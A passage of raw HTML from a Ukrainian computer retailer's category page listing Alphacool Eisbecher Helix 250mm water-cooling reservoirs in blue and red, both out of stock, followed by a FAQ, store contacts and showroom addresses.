                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/616992-763333-category_page/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-29143-blue/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/616992-763334-category_page/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                        <div class="product-item__pic__slider-nav">
                        <div class="swiper-button-prev"></div>
                        <div class="swiper-pagination"></div>
                        <div class="swiper-button-next"></div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
            
<div class="b-i-product-mid-meta-color">
    <div class="b-i-product-select-color">
        <ul class="b-i-product-select-color-list">
            <li class="active">
        <span class="b-ipsc-color-item" title="Blue">
            <span class="b-ipsc-color" style="background: #0000FF; "></span>
        <span class="b-ipsc-color" style="background: #0000FF; "></span>
        </span>
    </li>                            <li >
        <a class="b-ipsc-color-item" title="Red" href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-15300-red/">
            <span class="b-ipsc-color" style="background: #FF0000; "></span>
        <span class="b-ipsc-color" style="background: #FF0000; "></span>
        </a>
    </li>                    </ul>
            </div>
</div>
        </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-29143-blue/" title="Резервуар Alphacool Eisbecher Helix 250mm reservoir (15304) Blue">Резервуар Alphacool Eisbecher Helix 250mm reservoir (15304) Blue</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-29143-blue/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                </div>
            </div>
</div>


                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="616991" data-hd-id_category="2384" data-prod-id="616991" data-prod-articul="616991" data-prod-name="Alphacool Eisbecher Helix 250mm reservoir (15300) Red" data-prod-brand="Alphacool" data-prod-variant="" data-prod-type="Резервуар" data-prod-category="Резервуар/Alphacool" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Alphacool" data-prod-position="2" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>616991</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-15300-red/">
                                                <img   src="https://img.telemart.ua/616991-763317-category_page/alphacool-eisbecher-helix-250mm-reservoir-15300-red.jpg"  alt="Резервуар Alphacool Eisbecher Helix 250mm reservoir (15300) Red" title="Резервуар Alphacool Eisbecher Helix 250mm reservoir (15300) Red">
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-15300-red/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/616991-763318-category_page/alphacool-eisbecher-helix-250mm-reservoir-15300-red.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-15300-red/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/616991-763319-category_page/alphacool-eisbecher-helix-250mm-reservoir-15300-red.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-15300-red/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/616991-763320-category_page/alphacool-eisbecher-helix-250mm-reservoir-15300-red.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-15300-red/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/616991-763321-category_page/alphacool-eisbecher-helix-250mm-reservoir-15300-red.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-15300-red/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/616991-763322-category_page/alphacool-eisbecher-helix-250mm-reservoir-15300-red.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-15300-red/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/616991-763323-category_page/alphacool-eisbecher-helix-250mm-reservoir-15300-red.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-15300-red/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/616991-763324-category_page/alphacool-eisbecher-helix-250mm-reservoir-15300-red.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                        <div class="product-item__pic__slider-nav">
                        <div class="swiper-button-prev"></div>
                        <div class="swiper-pagination"></div>
                        <div class="swiper-button-next"></div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
            
<div class="b-i-product-mid-meta-color">
    <div class="b-i-product-select-color">
        <ul class="b-i-product-select-color-list">
            <li class="active">
        <span class="b-ipsc-color-item" title="Red">
            <span class="b-ipsc-color" style="background: #FF0000; "></span>
        <span class="b-ipsc-color" style="background: #FF0000; "></span>
        </span>
    </li>                            <li >
        <a class="b-ipsc-color-item" title="Blue" href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-29143-blue/">
            <span class="b-ipsc-color" style="background: #0000FF; "></span>
        <span class="b-ipsc-color" style="background: #0000FF; "></span>
        </a>
    </li>                    </ul>
            </div>
</div>
        </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-15300-red/" title="Резервуар Alphacool Eisbecher Helix 250mm reservoir (15300) Red">Резервуар Alphacool Eisbecher Helix 250mm reservoir (15300) Red</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-15300-red/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                </div>
            </div>
</div>


                                    </div>
                            
            <nav id="w0" class="pagination-nav"></nav>
        </div>
    </div>
</div>




<section class="faq">
    <div class="container">
        <div class="faq-hide-boxx" id="hideFaq" data-height="150">
                        
                            <div itemscope="" itemtype="https://schema.org/FAQPage">
                                                                <div class="faq-item" itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question">
                            <div class="faq-item__head" data-bs-target="#faqid1" data-bs-toggle="collapse" aria-expanded="false" itemprop="name">В каких городах вы можете приобрести товары?</div>
                            <div class="faq-item__body collapse" id="faqid1" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                <div class="faq-item__body__text" itemprop="text"><div class="main-cities"><a data-href="https://telemart.ua/city-1155/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1155" href="https://telemart.ua/city-1155/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/">Винница</a>,&nbsp;<a data-href="https://telemart.ua/city-1252/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1252" href="https://telemart.ua/city-1252/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/">Днепр</a>,&nbsp;<a data-href="https://telemart.ua/city-1323/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1323" href="https://telemart.ua/city-1323/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/">Ивано-Франковск</a>,&nbsp;<a data-href="https://telemart.ua/city-1360/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1360" href="https://telemart.ua/city-1360/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/">Киев</a>,&nbsp;<a data-href="https://telemart.ua/city-1482/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1482" href="https://telemart.ua/city-1482/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/">Львов</a>,&nbsp;<a data-href="https://telemart.ua/city-1621/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1621" href="https://telemart.ua/city-1621/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/">Одесса</a>,&nbsp;<a data-href="https://telemart.ua/city-1855/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1855" href="https://telemart.ua/city-1855/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/">Тернополь</a>,&nbsp;<a data-href="https://telemart.ua/city-1893/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1893" href="https://telemart.ua/city-1893/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/">Харьков</a>,&nbsp;<a data-href="https://telemart.ua/city-1897/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1897" href="https://telemart.ua/city-1897/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/">Хмельницкий</a></div></div>
                            </div>
                        </div>
                                            <div class="faq-item" itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question">
                            <div class="faq-item__head" data-bs-target="#faqid2" data-bs-toggle="collapse" aria-expanded="false" itemprop="name">Какой самый популярный товар?</div>
                            <div class="faq-item__body collapse" id="faqid2" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                <div class="faq-item__body__text" itemprop="text">Самый популярный товар <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-29143-blue/">Резервуар Alphacool Eisbecher Helix 250mm reservoir (15304) Blue</a></div>
                            </div>
                        </div>
                                    </div>
                    </div>
            </div>
</section>

</div>
    </div>

    


<button class="btn btn_back-to-top" id="back-to-top"></button>
</div>
<footer class="footer ">
  <div class="subscribe-block">
    <div class="container">
      <div class="row">
        <div class="col-12 col-md-4 d-flex align-items-center">
          <div class="subscribe-block__logo"><img class="img-fluid" src="/data/main/footer-logo.svg"></div>
        </div>
        <div class="col-12 col-md-8">
          <div class="subscribe-block__column">
            <div class="subscribe-block__text">Подпишись на рассылку и получай спецпредложения</div>
            <form id="cSubscribeForm" class="subscribe-block__form" action="https://telemart.ua/site/subscribe/" method="post">
<input type="hidden" name="_csrf" value="3ypXMz8AO1wkoXJA5vZkyhCDRtot1pqIy_zASmTFAj2HQSJxVnV9EmfIJRDS2xGTRsgPrmmQr-Wnmfg_SYtBRw==">            <div class="form-group field-subscribeform-email required">
<input type="text" id="subscribeform-email" class="subscribe-block__input" name="SubscribeForm[email]" placeholder="Введите свой e-mail" aria-required="true">
</div>            <button class="subscribe-block__btn" type="submit">Подписаться на рассылку</button>
            </form>          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer-center">
    <div class="container">
      <div class="row">
        <div class="col-12 col-md-6 col-lg-4 footer-center-col">
          <div class="footer-rate">
            <!--<div class="hotline-rating-informer hidden-sm-920" data-type="7" data-id="20512"></div>-->
                        <!---->

                        <a href="https://hotline.ua/yp/20512/reviews/?mob_no_redir=1" 
                        target="_blank" 
                        style="
                        display: inline-block;
                        width: 215px;
                        height: 80px;
                        background: url('/data/main/hotline.png') no-repeat center/cover;
                        position: relative;
                        text-decoration: none;
                        color: #0F0F0F;
                        ">
                        <span style="
                        position: absolute;
                        top: 50%;
                        left: 30%;
                        transform: translate(-50%, -50%);
                        font-weight: 500;

                        ">
                        Отзывов: <span style="font-weight: 700; ">3869</span>
                      </span>
                    </a>


                  </div>
                  <div class="opening-hours">
                    <div class="opening-hours__title">Режим работы</div>
                    <div class="row">
                      <div class="col-6 col-lg-12 col-xl-6">
                        
                <div class="opening-hours__row">
                    <div class="opening-hours__days">Пн-Пт</div>
                    <div class="opening-hours__time">09:00-20:00</div>
                </div>
                <div class="opening-hours__row">
                    <div class="opening-hours__days">Сб-Вс</div>
                    <div class="opening-hours__time">10:00-20:00</div>
                </div>
                      </div>
                      <div class="col-6 col-lg-12 col-xl-6">
                        <p><a class="opening-hours__phone" href="tel:+380674000880">+38 (067) 400-08-80</a></p>
                        <p><a class="opening-hours__phone" href="tel:+380443928494">+38 (044) 392-84-94</a></p>
                      </div>
                    </div>
                  </div>
                  <div class="footer-emails">
                    <div class="row">
                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:service@telemart.ua">service@telemart.ua</a>
                        </p>
                        <p>Поддержка клиентов</p></div>
                      </div>
                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:sales@telemart.ua">sales@telemart.ua</a>
                        </p>
                        <p>Коммерческие вопросы</p></div>
                      </div>
                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:corp@telemart.ua">corp@telemart.ua</a>
                        </p>
                        <p>Безналичный расчет</p></div>
                      </div>

                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:hr@telemart.ua">hr@telemart.ua</a>
                          <p>Работа в компании</p></div>
                        </div>




                      </div>
                    </div>
                  </div>
                  <div class="col-12 col-md-6 col-lg-4 footer-center-col">
                    <div class="footer-navi">
                      <div class="footer-navi__wrap" style="flex-wrap: nowrap;">
                        <div class="footer-navi__column" style="margin-right: 15px;">
                          <div class="footer-navi__title">Покупателям</div>
                          <ul class="footer-navi__list">
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/payment-and-delivery.html">Доставка</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/payment.html">Оплата</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/warranty-and-services.html">Гарантии</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/return-and-exchange.html">Возврат и обмен товара</a></li>
                                                        <li><a class="footer-navi__link" href="https://telemart.ua/bonus-telemart/">Бонусная программа</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/conditions.html">Политика конфиденциальности</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/public-offers-telemart.html">Оферты telemart</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/corporate.html">Корпоративным клиентам</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/import-brands.html">telemart — импортер</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/feedback.html">Обратная связь по работе сайта</a></li>

                          </ul>
                        </div>
                        <div class="footer-navi__column" style="margin-right: 15px;">
                          <div class="footer-navi__title">О компании</div>
                          <ul class="footer-navi__list">
                            <li><a class="footer-navi__link" href="https://telemart.ua/outlet/">Уценка </a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/promotions/">Акции</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/about.html">О нас</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/contacts.html">Контакты</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/partner.html">Партнерство</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/work-in-telemart-ua.html">Вакансии</a></li>
                                                        <li><a class="footer-navi__link" href="https://telemart.ua/reviews/">Блог</a></li>
                          </ul>
                        </div>

                        <div class="footer-navi__column" style="margin-right: 15px;">
                          <div class="footer-navi__title">Категории</div>
                          <ul class="footer-navi__list">
                            <li><a class="footer-navi__link" href="https://telemart.ua/pc/">Компьютеры</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/videocard/">Видеокарты</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/processor/">Процессоры</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/monitors/">Мониторы</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/motherboard/">Материнские платы</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ram/">Оперативная память</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/laptops/">Ноутбуки</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ssd/">SSD-диски</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/powersuply/">Блоки питания</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/case/">Корпуса</a></li>

                          </ul>
                        </div>

                      </div>
                    </div>

                    <a class="btn btn_primary btn-md footer-btn-configurator" href="https://telemart.ua/assembly-start.html">Конфигуратор ПК</a></div>
                    <div class="col-12 col-lg-4 footer-center-col">
                      <div class="footer-social">
                        <div class="footer-social__title">Давайте дружить</div>
                        <div class="row">
                          <div class="col-6"><a class="footer-social__item footer-social__item_fb" href="https://www.facebook.com/telemartua/" target="_blank"><span
                            class="footer-social__item-name">Facebook</span><span
                            class="footer-social__item-text">5.2к подписчиков</span></a></div>

                            <div class="col-6"><a class="footer-social__item footer-social__item_in" href="https://www.instagram.com/telemart.ua/"  target="_blank"><span
                              class="footer-social__item-name">Instagram</span><span
                              class="footer-social__item-text">31к подписчиков</span></a></div>
                              <div class="col-6"><a class="footer-social__item footer-social__item_tiktok" href="https://www.tiktok.com/@telemart.ua"  target="_blank"><span
                                class="footer-social__item-name">TikTok</span><span
                                class="footer-social__item-text">30.2к подписчиков</span></a></div>


                                <div class="col-6"><a class="footer-social__item footer-social__item_youtube" href="https://www.youtube.com/channel/UCQes6uq1DGo1UWTqU1n5qlw"  target="_blank"><span class="footer-social__item-name">YouTube</span><span
                                  class="footer-social__item-text">4.44к подписчиков</span></a></div>
                                  <div class="col-6"><a class="footer-social__item footer-social__item_tg" href="https://t.me/telemart_pc"  target="_blank"><span
                                    class="footer-social__item-name">Telegram</span><span
                                    class="footer-social__item-text">5.97к подписчиков</span></a></div>
                                    <div class="col-6"><a class="footer-social__item footer-social__item_discord" href="https://discord.gg/a7GC7EDPqM"  target="_blank"><span
                                      class="footer-social__item-name">Discord</span><span
                                      class="footer-social__item-text">1895 участников</span></a></div>

                            <!--<div class="col-12">
                                <iframe src="https://discord.com/widget?id=1247135849397616640&theme=dark" width="100%" height="200" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe>
                            </div>-->




                          </div>



                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="footer-contacts">
                    <div class="container">
                      <div class="row">

                                          <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Виннице</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/mDu8icSFL7qRgUxj8">ул. Пирогова, 2</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>

                                    <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Днепре</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/7Vp718MRTTcnoj9aA">проспект Д.Яворницкого, 100 (вход с ул.Княгини Ольги, 1)</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                                    <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Ивано-Франковске</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/5LdpqSqLfNJ7XbA7A">ул. Бельведерская, 32-Б</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br> </p>
                        </div>
                      </div>
                    </div>
                  </div>


                        <!--<div class="col-12 col-lg-9">
                          <div class="footer-contacts__section">
                            <div class="footer-contacts__title">Шоурум в Киеве</div>
                            <div class="row">
                              <div class="col-12 col-sm-4">
                                <div class="footer-contacts__item">
                                  <div class="footer-contacts__addr">ул. Вадима Гетьмана, 6, возле ст. метро "Шулявская"</div>
                                  <div class="footer-contacts__name">ТЦ «Cosmo Multimall», Корпус В, 4 этаж<br>Шоурум «TELEMART.UA»                                </div>
                                <div class="footer-contacts__time"><p>Пн-Вс: 10:00-21:00<br></p></div>
                              </div>
                            </div>
                            <div class="col-12 col-sm-4">
                              <div class="footer-contacts__item">
                                <div class="footer-contacts__addr">ул. Александра Мишуги, 4, возле ст. метро "Позняки"</div>
                                <div class="footer-contacts__name">ТЦ «Пирамида», 2 этаж<br> Шоурум «TELEMART.UA»                              </div>
                              <div class="footer-contacts__time"><p>Пн-Вс: 10:00-22:00<br></p></div>
                            </div>
                          </div>
                          <div class="col-12 col-sm-4">
                            <div class="footer-contacts__item">
                              <div class="footer-contacts__addr">проспект Степана Бандеры, 23, возле ст. метро "Почайна"</div>
                              <div class="footer-contacts__name">ТЦ "GORODOK GALLERY", 1 этаж напротив супермаркета FOZZY
                              Шоурум «TELEMART.UA»                            </div>
                            <div class="footer-contacts__time">Пн-Вс: 10:00-21:00<br></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>-->

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Киеве</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/1uoZjUFJ8LfkbhAm7">ул. Вадима Гетьмана, 6, возле ст. метро "Шулявская"</a></div>
                        <div class="footer-contacts__name">ТЦ «Cosmo Multimall», Корпус В, 4 этаж<br>Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 10:00-21:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Киеве</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/8SuSXfvzqH3S7WEc9">ул. Александра Мишуги, 4, возле ст. метро "Позняки"</a></div>
                        <div class="footer-contacts__name">ТЦ «Пирамида», 2 этаж<br> Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 10:00-22:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Киеве</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/SarpGuzVtgU3wLPH8">проспект Степана Бандеры, 23, возле ст. метро "Почайна"</a></div>
                        <div class="footer-contacts__name">ТЦ "GORODOK GALLERY", 1 этаж напротив супермаркета FOZZY
                              Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 10:00-21:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум во Львове</div>



                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/qfZZxnoUKBm1pFyq5">Рынок Южный, ул. Щирецкая, 36</a></div>
                        <div class="footer-contacts__name">ТЦ «Украина», 1 этаж<br>Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 10:00-19:00<br></p></div>
                      </div>




                    </div>
                  </div>

                                    <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Одессе</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/nzzf6BxnYxHtiSxr7">ул. Малая Арнаутская, 71</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>

                                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Тернополе</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/pLvwNRJWA1uAKtvM8">ул. Торговица, 15А</a></div>
                        <div class="footer-contacts__name">ТЦ «Орнава», 2 этаж<br>Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 10:00-19:00<br></p></div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Харькове</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/viMJHTDxadSpPe9a8">пр. Независимости, 17</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>


                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Хмельницком</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/EVhZYwaxqZREE1Pi6">ул. Подольская, 58</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>

  



                </div>
              </div>
            </div>
          </div>
          <div class="footer-bottom">
            <div class="container">
              <div class="footer-bottom__wrap">
                <div class="footer__copyright">© TELEMART.UA 2010-2026</div>
                <div class="footer__design hardevel">
                  Разразботка сайта <a href="https://hardevel.com" rel="nofollow" target="_blank" title="Разразботка сайта"><img class="img-fluid" src="/theme/main/i/hardevel.png"></a>
                </div>
                <div class="footer__design nerdpart">
                  Наш проект <a href="https://nerdpart.com" rel="nofollow" target="_blank" title="Конфигуратор ПК NerdPart"><img class="img-fluid" src="/theme/main/i/nerdpart-logo.svg"></a>
                </div>
                <div class="footer__systems"><img class="img-fluid" src="/theme/main/i/visa.svg"><img class="img-fluid"
                  src="/data/carryicons/mastercard_logo.svg">
                </div>
                <div class="footer__design">
                  Дизайн сайта <a href="https://promodo.ua/" rel="nofollow" target="_blank" title="Дизайн сайта"><img class="img-fluid" src="/theme/main/i/promodo.svg"></a>
                </div>

              </div>
            </div>
          </div>
        </div>
      </footer></div>

    <div class="modal modal-w-350 fade" id="modalCommonAuth" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            <div class="modal-body">
                <div class="comments-tabs comments-tabs_in-checkout">
